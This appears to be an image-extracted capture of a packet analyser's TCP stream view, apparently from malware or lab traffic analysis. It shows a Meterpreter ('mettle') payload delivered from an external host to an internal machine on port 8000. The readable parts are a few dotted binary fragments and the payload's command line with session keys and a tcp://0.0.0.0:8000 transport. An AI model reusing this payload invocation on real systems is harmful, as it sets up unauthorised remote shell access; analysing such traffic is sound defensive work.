 .........b....~
.........p...O>..........n....}
.........l...Q.
.........c... ~
.........m...................mettle -U "4L/DI+auU5tctlq3AMArog==" -G
"eOYDSr9AS46HjMp28513CQ==" -u "tcp://0.0.0.0:8000" -d "0"
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
............................................................................................
0 client pkts, 676 server pkts, 0 turns.
34.247.213.88:8000 → 10.0.2.15:44794 (1,034 kB) Show and save data as ASCII Stream 6
Find: 8000 Find Next